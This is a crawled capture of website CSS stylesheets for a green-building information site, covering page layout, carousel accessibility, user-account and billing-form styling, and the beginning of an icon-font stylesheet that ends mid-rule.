.bg-subscription-brands-title h4{font-size:1.65rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container{display:flex;flex-direction:row;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container h3{margin:0;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container h3{padding-top:0.5rem;padding-left:1rem;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper{margin-top:0.5rem;margin-right:1rem;margin-bottom:1rem;background-color:#eeefed;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper{margin-top:0;margin-right:0;transform-origin:top;width:412px;background:url("/sites/all/themes/bg_boot/images/bg-diagonal-title.png") left top no-repeat;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper h3{color:#78991B;font-size:3rem;font-weight:bold;margin:0;padding:0.25rem 0.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper h3{font-size:3rem;}}#bg-subscription .bg-subscription-container .bg-subscription-brands{display:flex;flex-direction:row;flex-wrap:wrap;margin-bottom:4rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands{flex-direction:row;}}#bg-subscription .bg-subscription-container .bg-subscription-brands .col-med-5{width:49%;margin:0 0.5%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands .col-med-5{width:19%;margin:0 0.5%;}}p.intro-paragraph{font-size:18px;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;line-height:1.4;}.btn-violet{background:#93358D;color:#FFFFFF;border:0;}.btn-violet:hover{color:#FFFFFF;border:0;}.btn-violet:active{color:#FFFFFF;border:0;}.btn-violet:focus{color:#FFFFFF;border:0;}@media only screen and (min-width:992px){.bg-container-grey{background-color:#E9E9E7;}}.bg-page{width:100%;height:100%;background-color:#FFFFFF;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:992px){.bg-page{background-size:100% 100%;background-color:transparent;background-repeat:no-repeat;}}.bg-page img{width:100%;display:block;}.bg-page .bg-kb-absolute{width:100%;}@media only screen and (min-width:992px){.bg-kb{background-image:url("/sites/all/themes/bg_boot/images/bg-knowledge-base.jpg");}}@media only screen and (min-width:992px){.bg-pi{background-image:url("/sites/all/themes/bg_boot/images/bg-product-insight.jpg");}}@media only screen and (min-width:992px){.bg-pn{background-image:url("/sites/all/themes/bg_boot/images/bg-peer-networks.jpg");}}.bg-container-page{margin:0 auto;}.bg-container-page h1{font-size:1.25rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;font-size:2rem;}@media only screen and (min-width:992px){.bg-container-page h1{font-size:3rem;}}.bg-container-page h2.bg-title-blue{color:#1D4B89;font-weight:bold;font-size:2rem;padding:0;margin:1.5rem 0;}@media only screen and (min-width:992px){.bg-container-page h2.bg-title-blue{font-size:3rem;margin:2rem 0 2rem 1rem;}}.bg-container-page .bg-kb-item{padding:0;text-decoration:none;padding-bottom:0.5rem;margin-top:0.5rem;background-color:#FFFFFF;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;height:100%;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item{margin-top:0;padding-bottom:1.5rem;}}.bg-container-page .bg-kb-item.bg-kb-item-no-border{border:0;margin-bottom:0;padding-bottom:0;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item.bg-kb-item-no-border{padding-bottom:0.85rem;}}.bg-container-page .bg-kb-item .bg-kb-item-wrapper{padding:0 1rem 1rem 1rem;}.bg-container-page .bg-kb-item .bg-kb-item-wrapper h5{color:#00AABA;font-size:1.35rem;text-transform:uppercase;font-weight:bold;margin-top:0;margin-bottom:0.5rem;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-wrapper h5{font-size:1.5rem;}}.bg-container-page .bg-kb-item .bg-kb-item-picture{width:100%;position:relative;display:block;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-picture{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-container-page .bg-kb-item .bg-kb-item-picture:hover img{transform:scale(1.15);-ms-transform:scale(1.15);-moz-transform:scale(1.15);-webkit-transform:scale(1.15);-o-transform:scale(1.15);}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-picture:hover img{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-container-page .bg-kb-item .bg-kb-item-picture .img-wrapper{width:100%;display:inline-block;overflow:hidden;transition:all 0.5s linear;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-container-page .bg-kb-item .bg-kb-item-picture img{width:100%;transition:all 0.5s linear;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-desktop{display:none;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-desktop{display:block;}}.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-mobile{display:block;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-mobile{display:none;}}.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{position:absolute;z-index:2;bottom:0.55rem;left:0;background:url("/sites/all/themes/bg_boot/images/alpha-black.png") left bottom repeat-x;height:135px;width:100%;border-radius:10px;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{height:150px;}}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{height:135px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{height:145px;}}.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{position:absolute;bottom:0.5rem;color:#FFFFFF;font-weight:normal;font-size:1.5rem;height:50px;padding:1rem;font-weight:bold;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{font-size:1.75rem;height:50px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{font-size:1.75rem;height:50px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{font-size:1.875rem;height:50px;}}.bg-container-page .bg-kb-item .bg-kb-item-title{width:100%;display:flex;flex-direction:row;justify-content:space-between;}.bg-container-page .bg-kb-item .bg-kb-item-title .label{border-top-right-radius:10px;border-bottom-left-radius:10px;background-color:#ededee;color:#101820;font-weight:bold;font-size:0.65rem;padding:0.25rem 0;text-align:center;width:150px;height:25px;padding-left:0.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-title h6{color:#101820;font-weight:bold;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:0.875rem;height:58px;margin-bottom:0;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-title h6{font-size:1rem;}}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-title h6{font-size:0.875rem;}}.bg-container-page .bg-kb-item .bg-kb-item-credits{padding-top:0.25rem;padding-bottom:0.25rem;text-align:right;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-credits{height:30px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-credits{height:20px;}}.bg-container-page .bg-kb-item .bg-kb-item-credits p{display:block;font-style:italic;font-size:1rem;line-height:1.2;align-items:flex-end;color:#4A4F54;margin:0;height:auto;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-credits p{font-size:1rem;}}.bg-container-page .bg-kb-item .bg-kb-item-credits p a{color:#4A4F54;text-decoration:underline;}.bg-container-page .bg-kb-item p{margin-top:0.5rem;margin-bottom:0.5rem;color:#4A4F54;font-size:1.25rem;line-height:1.2;}@media only screen and (min-width:600px) and (max-width:767px){.bg-container-page .bg-kb-item p{font-size:1.375rem;}}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item p{font-size:1.375rem;height:70px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item p{font-size:1.375rem;height:60px;margin-bottom:1rem;}}.bg-container-page .bg-kb-item .bg-btn{float:right;padding:0.25rem 0.85rem;font-size:1.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics{display:flex;flex-direction:column;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-tall-list-md{height:195px;}}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-short-list-md{height:125px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-tall-list{height:195px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-short-list{height:125px;}}@media only screen and (min-width:1440px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-xl-list{height:125px;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics a{color:#4A4F54;font-size:1.375rem;text-decoration:underline;}@media only screen and (min-width:600px) and (max-width:767px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics a{font-size:0.85rem;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics a.cyan{color:#00AABA;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics a i{color:#00AABA;margin-left:0.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg{display:flex;flex-direction:column;margin:0;padding:0;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg{flex-direction:row;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg .col-12{padding:0;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg .bg-kb-item-subtopics-column{display:flex;flex-direction:column;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg .bg-kb-item-subtopics-column.column-2{margin-bottom:1rem;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg a{color:#4A4F54;font-size:1.25rem;text-decoration:underline;}@media only screen and (min-width:600px) and (max-width:767px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg a{font-size:1.25rem;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg a i{color:#00AABA;margin-left:0.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-btn{display:flex;flex-direction:row;}.bg-container-page .bg-recent-home-block{background-color:#ededee;padding:4rem;text-align:center;margin-bottom:0.5rem;}@media only screen and (min-width:600px){.bg-container-page .bg-recent-home-block{margin-bottom:0;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-container-page .bg-recent-home-block .bg-btn{background-color:#FFFFFF;color:#4A4F54;box-shadow:none;}.bg-container-page .bg-recent-home-block .bg-btn:after{color:#4A4F54;}.bg-kb-page{padding:0;}.bg-kb-page em{padding-top:1rem;display:inline-block;}@media only screen and (min-width:992px){.bg-kb-page img.d-lg-block{display:block;}}.bg-kb-page h1{color:#00AABA;margin:0;padding:0 0 0.5rem 0;border:0;font-size:2.5rem;}@media only screen and (min-width:992px){.bg-kb-page h1{font-size:2.25rem;padding:1rem 0 0.5rem 0;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-kb-page h1{padding:0;margin:0.25rem 0 0.5rem 0;font-size:3rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-kb-page h1{font-size:3.5rem;padding:0;margin:0.25rem 0 0.5rem 0;}}@media only screen and (min-width:1800px){.bg-kb-page h1{font-size:3.5rem;padding:0;margin:0.25rem 0 0.5rem 0;}}@media only screen and (min-width:992px){.bg-kb-page .bg-caption-overlay{margin-top:1rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-kb-page .bg-caption-overlay{margin-top:0;}}.bg-kb-page .bg-kb-intro{padding:0 1rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-intro{padding:0;}}.bg-kb-page .bg-kb-intro p{font-size:1.55rem;}.bg-kb-page .bg-kb-intro p a{color:rgb(67.6216216216,63.8648648649,75.1351351351);text-decoration:underline;}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper{padding:0 1rem;}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper a{color:rgb(67.6216216216,63.8648648649,75.1351351351);}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper a.cyan{color:#00AABA;text-decoration:underline;}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper p.small{font-size:1.25rem;font-style:italic;}.bg-kb-page .bg-kb-sections{border-top:5px solid #00AABA;margin-top:1rem;padding:0 1rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections{padding:0;}}.bg-kb-page .bg-kb-sections.bg-kb-sections-no-border{border-top:0;}.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn{text-align:center;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn{text-align:left;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn h2{font-size:2.25rem;color:#4A4F54;font-weight:bold;padding-top:0.25rem;margin-top:1rem;margin-bottom:0.25rem;text-align:left;}.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn h2 a{color:#4A4F54;text-decoration:underline;}.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn p{color:#4A4F54;font-size:1.25rem;font-style:italic;padding:0;margin:0 0 0.5rem 0;text-align:left;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn p{font-size:1.45rem;margin-bottom:1rem;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn a{color:#31373C;text-decoration:underline;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn a.cyan{color:#00AABA;text-decoration:underline;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn p .small{font-size:1.25rem;font-style:italic;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link{border:1px solid #DBDCDD;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;padding:0.5rem 0.75rem;margin-top:0.5rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title{display:flex;flex-direction:row;align-items:center;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title a{color:#101820;font-size:0.85rem;font-weight:bold;text-decoration:underline;display:block;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title a{display:flex;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title .bg-date{color:#31373C;font-family:initial;font-size:0.65rem;margin-right:0.25rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title .bg-date{margin:0 0.5rem;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title .bg-ceusLabel{-webkit-border-radius:5px;border-radius:5px;background-clip:padding-box;background-color:#E4EBD1;color:#31373C;font-weight:bold;padding:0.25rem 0.5rem;font-size:0.65rem;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link p{color:#31373C;font-size:0.75rem;margin:0;}.bg-pn-container h2{padding-left:1rem;font-size:2rem;font-weight:bold;margin-bottom:1.5rem;border-left:8px solid #1D4B89;margin-top:1.25rem;}@media only screen and (min-width:600px){.bg-pn-container h2{margin-top:0.5rem;}}@media only screen and (min-width:992px){.bg-pn-container h2{font-size:3rem;margin-top:1.5rem;margin-bottom:2rem;}}.bg-pn-container .bg-grid-icons{margin-bottom:1rem;}.bg-pn-container .bg-grid-icons h5{color:#1D4B89;}.bg-grid-icons{transition:all linear 0.3s;display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;margin-bottom:1rem;}@media only screen and (min-width:992px){.bg-grid-icons{margin-bottom:0;}}.bg-grid-icons .icon{margin:0 1rem 0 0;text-align:left;}@media only screen and (min-width:992px){.bg-grid-icons .icon{text-align:left;margin:0 1rem 0 0;}}.bg-grid-icons .icon img{width:60px;}@media only screen and (min-width:992px){.bg-grid-icons .icon img{width:80px;}}.bg-grid-icons h5{font-weight:bold;color:#78991B;text-align:left;font-size:1.65rem;}@media only screen and (min-width:992px){.bg-grid-icons h5{font-size:1.65rem;text-align:left;}}.bg-grid-icons p{color:#4A4F54;font-size:1.375rem;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-grid-icons ul li{color:#4A4F54;font-size:1.375rem;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container{flex:1;}.bg-highlight-container .bg-highlight-block{background-color:#F6F6F6;border:1px solid #DBDCDD;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;display:flex;flex-direction:row;padding:1rem;margin-bottom:1rem;font-size:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .text{margin-left:1rem;font-size:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .text h3{font-size:1rem;color:#78991B;font-weight:bold;}.bg-highlight-container .bg-highlight-block .text p{font-size:0.85rem;line-height:1.4;margin-bottom:0.5rem;}.bg-highlight-container .bg-highlight-block .text p.testimonial{font-size:1.5rem;font-style:italic;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .text p.signature{font-size:1.25rem;color:#78991B;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .link-green{color:#78991B;font-size:1.25rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}p.text-price{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:1.65rem;}@media only screen and (min-width:992px){p.text-price{margin-left:1rem;}}.bg-side-block{background-color:#F6F6F6;border:1px solid #DBDCDD;padding:1rem 1rem 0 1rem;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-side-block p{color:#31373C;font-size:1rem;}.bg-side-block ul li{color:#31373C;font-size:1.25rem;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-side-block h3{font-size:2rem;font-weight:bold;margin-top:1rem;}.bg-side-block.pn-violet h3{color:#5C5E9C;}.bg-side-block.pn-yellow h3{color:#FF9F28;}.bg-side-block.pn-fuchsia h3{color:#C92C62;}.bg-side-block.pn-cyan h3{color:#5FC8D7;}.bg-side-block.pn-orange h3{color:#D96931;}.bg-caption{border:0;}.bg-caption figcaption{font-size:1.25rem;background-color:#FFFFFF;color:#909288;text-align:right;margin-top:0.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-caption-overlay{position:relative;margin:0;}.bg-caption-overlay figcaption{background-color:rgba(255,255,255,0.65);width:80%;position:absolute;bottom:0;right:0;font-size:1.15rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;}.bg-back{border-bottom:1px solid #eeefed;margin-bottom:1rem;}.bg-back a{margin-bottom:0.5rem;padding-bottom:0.5rem;font-size:1.45rem;text-decoration:none !important;font-weight:bold;color:#31373C;display:flex;flex-direction:row;align-items:center;}.bg-back a i{display:flex;width:15px;height:15px;background:url("/sites/all/themes/bg_boot/images/arrow-back.svg");margin-right:0.5rem;}.bg-back a:hover{color:#31373C;text-decoration:none;}.bg-back a:hover i{color:#31373C;}.bg-form h2{margin-top:0;}.bg-form label{margin-top:0.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.dark-link{color:#180C3A;text-decoration:underline;}.article figure{position:relative;z-index:2;}.embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;height:auto;}.embed-container iframe,.embed-container object,.embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}.bg-social-icon{display:block;border:0;width:25px;height:25px;float:left;margin-left:1rem;}.bg-social-icon.linkedin{background:url("/sites/all/themes/bg_boot/images/linkedin.png") center center no-repeat;}.bg-social-icon.instagram{background:url("/sites/all/themes/bg_boot/images/instagram.png") center center no-repeat;}.bg-knowledge-base a{color:#4A4F54;font-size:1.5rem;text-decoration:underline;font-weight:bold;}@media only screen and (min-width:600px) and (max-width:767px){.bg-knowledge-base a{font-size:0.85rem;}}.bg-knowledge-base a.cyan{color:#00AABA;}@media only screen and (min-width:992px){.h30{height:30px;}}#homeCarousel .carousel-control{width:auto;}#homeCarousel .carousel-control.left span{left:15px;}#homeCarousel .carousel-control.right span{right:15px;}#homeCarousel .carousel-control span{top:0;bottom:0;margin:auto;}@media (max-width:570px){#homeCarousel .carousel-control span{display:flex;align-items:center;}}#homeCarousel ol.carousel-indicators{bottom:15px;margin-bottom:0;}@media (max-width:570px){#homeCarousel ol.carousel-indicators{bottom:5px;}}#homeCarousel ol.carousel-indicators li{margin-bottom:0 !important;}
.btn:focus{outline:dotted 2px #000}div.active:focus{outline:dotted 1px #000}a:focus{outline:dotted 1px #000}.close:hover,.close:focus{outline:dotted 1px #000}.nav>li>a:hover,.nav>li>a:focus{outline:dotted 1px #000}.carousel-indicators li,.carousel-indicators li.active{height:18px;width:18px;border-width:2px;position:relative;box-shadow:0px 0px 0px 1px #808080;-moz-boxshadow:0px 0px 0px 1px #808080;-webkit-boxshadow:0px 0px 0px 1px #808080}.carousel-indicators.active li{background-color:rgba(100,149,253,0.6)}.carousel-indicators.active li.active{background-color:white}.carousel-tablist-highlight{display:block;position:absolute;outline:2px solid transparent;background-color:transparent;box-shadow:0px 0px 0px 1px transparent;-moz-boxshadow:0px 0px 0px 1px transparent;-webkit-boxshadow:0px 0px 0px 1px transparent}.carousel-tablist-highlight.focus{outline:2px solid #6495ED;background-color:rgba(0,0,0,0.4)}a.carousel-control:focus{outline:2px solid #6495ED;background-image:linear-gradient(to right,transparent 0px,rgba(0,0,0,0.5) 100%);box-shadow:0px 0px 0px 1px #000000;-moz-boxshadow:0px 0px 0px 1px #000000;-webkit-boxshadow:0px 0px 0px 1px #000000}.carousel-pause-button{position:absolute;top:-30em;left:-300em;display:block}.carousel-pause-button.focus{top:0.5em;left:0.5em}.carousel:hover .carousel-caption,.carousel.contrast .carousel-caption{background-color:rgba(0,0,0,0.5);z-index:10}.alert-success{color:#2d4821}.alert-info{color:#214c62}.alert-warning{color:#6c4a00;background-color:#f9f1c6}.alert-danger{color:#bd0600}.alert-danger:hover{color:#a82824}
@media only screen and (min-width:768px) and (max-width:1199px){.page-user.logged-in .main-container{background:url(https://www.buildinggreen.com/sites/default/files/guidance/user-bg_sm1.png);}}@media only screen and (min-width:1200px){.page-user.logged-in .main-container{background:url(https://www.buildinggreen.com/sites/default/files/guidance/user-bg_lg1.png);}}.page-user-cards .main-container,.page-user-addressbook-billing-create .main-container,.page-user-addressbook-billing-edit .main-container,.page-user-addressbook-billing-delete .main-container,.page-user-profile-public .main-container,.page-user-cancel .main-container{background-image:none !important;padding-top:2em;}@media only screen and (min-width:992px){.page-user-cards .main-container form,.page-user-addressbook-billing-create .main-container form,.page-user-addressbook-billing-edit .main-container form{width:80%;}}@media only screen and (min-width:1200px){.page-user-cards .main-container form,.page-user-addressbook-billing-create .main-container form,.page-user-addressbook-billing-create .main-container form{width:60%;}}.form-item-credit-card-owner,.form-item-commerce-customer-address-und-0-thoroughfare,.form-item-commerce-customer-address-und-0-premise,.form-item-commerce-customer-address-und-0-country{max-width:36em;}.form-item-credit-card-type,.form-item-credit-card-number{max-width:20em;}#edit-credit-card-exp-month,#edit-credit-card-exp-year{width:4em;display:inline-block;}.form-item-credit-card-exp-month label{display:block;}#edit-credit-card-code{width:4em;}@media only screen and (min-width:768px){.page-user.logged-in .main-container{background-size:100% 100%;background-repeat:no-repeat;margin-top:-15px;}}.account-status{background-color:#fff;line-height:1.2;padding:2px 8px;border-radius:5px;border:1px solid #655F70;}.account-status .btn{border-radius:0;text-align:left;}.scotch-container{margin-bottom:-2em;}.tab-content,#scotch-panel{min-height:1000px;}#ceu-numbers,#quiz-results{border-right:1px solid #ddd;border-left:1px solid #ddd;border-bottom:1px solid #ddd;padding:1em 1em 1.5em;}#continuing-education .nav-tabs{margin-bottom:0;border-bottom:1px solid #ddd;}#continuing-education .nav-tabs > li{border-bottom:none;}#continuing-education .nav-tabs li a{background-color:#E7E6E9;color:#230f5a;border-left:1px solid #ddd;border-right:1px solid #ddd;border-top:1px solid #ddd;}#continuing-education .nav-tabs li.active a{background-color:#fff;color:#222;}@media only screen and (min-width:0) and (max-width:767px){.user-sidebar{border-bottom-right-radius:12px;background-image:-webkit-linear-gradient(left,#f4f4f4 0%,#e7e6e9 100%);background-image:-o-linear-gradient(left,#f4f4f4 0%,#e7e6e9 100%);background-image:linear-gradient(to right,#f4f4f4 0%,#e7e6e9 100%);}.user-sidebar h3{font-size:16px;text-transform:uppercase;margin-bottom:0.25em;}.menu-simple{font-family:source-sans-pro,sans-serif;}.menu-simple li{line-height:1.4em;}.account-status{margin:10px -5px;}}@media only screen and (min-width:768px){.account-status{margin-top:1em;}.user-sidebar h3{font-size:18px;text-transform:uppercase;}.user-sidebar ul{margin:0;padding:0;list-style-type:none;border:1px solid #655F70;}.user-sidebar ul li a{text-decoration:none !important;color:#39306D;padding:0.5em;background-color:#fff;display:block;border-bottom:1px solid #655F70;}.user-sidebar ul li:last-child a{border-bottom:none;}.user-sidebar ul li a:visited{color:#39306D;}.user-sidebar ul li a:hover{color:white;background-color:#230f5a;}.user-sidebar ul li.active a{color:white;background-image:-webkit-linear-gradient(top,#6D6984 0%,#a3a0b3 100%);background-image:-o-linear-gradient(top,#6D6984 0%,#a3a0b3 100%);background-image:linear-gradient(to bottom,#6d6984 0%,#a3a0b3 100%);}}.menu-simple{list-style-type:none;padding-left:0;}body.page-user{overflow-x:hidden;}@media screen and (max-width:767px){.row-offcanvas{position:relative;-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;}.row-offcanvas-right{right:0;}.row-offcanvas-left{left:0;}.row-offcanvas-right
  .sidebar-offcanvas{right:-50%;}.row-offcanvas-left
  .sidebar-offcanvas{left:-50%;}.row-offcanvas-right.active{right:50%;}.row-offcanvas-left.active{left:50%;}.sidebar-offcanvas{position:absolute;top:0;width:50%;}}header .toggle-panel{display:none;}header ul{display:block;}@media only screen and (min-width :769px){.scotch-panel-canvas{-o-transform:translate3d(0px,0px,0px) !important;-ms-transform:translate3d(0px,0px,0px) !important;-moz-transform:translate3d(0px,0px,0px) !important;-webkit-transform:translate3d(0px,0px,0px) !important;transform:translate3d(0px,0px,0px) !important;}}@media only screen and (max-width :768px){header .toggle-panel{display:block;}header ul{display:none;}}#user-toggle{border:none;border-top-right-radius:8px;border-bottom-right-radius:8px;margin-left:-30px;padding:4px 8px 4px 6px;}#user-toggle.dormant{color:white;background-color:#D36340;}#user-toggle.dormant::before{content:"\00AB\00A0\00A0";}#user-toggle.open{color:#333139;background-color:#C0BCC5;}#user-toggle.open::before{content:"\00D7\00A0\00A0";}.page-user h1{display:block !important;}#user-profile-form h4{text-transform:none;font-size:20px;line-height:22px;margin-top:11px;color:#230f5a;}#user-profile-form .tab-content h4{text-transform:uppercase;font-size:18px;line-height:1.2;margin-top:1.5em;color:#230f5a;}#user-profile-form .form-group:last-child{margin-bottom:15px;}#user-profile-form .form-actions{margin-top:1em;}.field-name-commerce-customer-address{margin-top:1em;}.view-commerce-addressbook-defaults{display:inline-block;margin-top:1em;padding:0 10px 10px;border:1px solid #E7E6E9;background-color:#e6f2d9;}.view-commerce-addressbook-defaults .field-name-commerce-customer-address{font-weight:600;font-size:110%;}.views-field-commerce-order-better-balance{white-space:nowrap;}#user-toggle-wrapper{z-index:2;}#user-toggle-wrapper.stick{margin-top:0 !important;position:fixed;top:0;z-index:10000;}


--- FILE ---
content_type: text/css
request_url: https://www.buildinggreen.com/sites/all/libraries/bg-icons/css/bg-icons.css
body_size: 575
content:
@font-face {
  font-family: 'bg-icons';
  src: url('../font/bg-icons.eot?17057734');
  src: url('../font/bg-icons.eot?17057734#iefix') format('embedded-opentype'),
       url('../font/bg-icons.woff2?17057734') format('woff2'),
       url('../font/bg-icons.woff?17057734') format('woff'),
       url('../font/bg-icons.ttf?17057734') format('truetype'),
       url('../font/bg-icons.svg?17057734#bg-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'bg-icons';
    src: url('../font/bg-icons.svg?17057734#bg-icons') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "bg-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
